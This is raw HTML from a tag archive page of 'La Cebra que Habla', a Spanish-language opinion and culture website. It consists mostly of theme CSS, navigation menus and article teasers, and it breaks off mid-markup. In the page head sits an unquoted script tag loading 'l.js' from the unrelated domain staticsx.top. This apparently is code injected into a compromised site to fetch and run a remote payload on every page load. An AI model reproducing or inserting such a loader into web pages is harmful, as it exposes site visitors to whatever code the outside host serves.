    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-sonata-kreutzer tag-4576 global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                viernes, enero 30, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
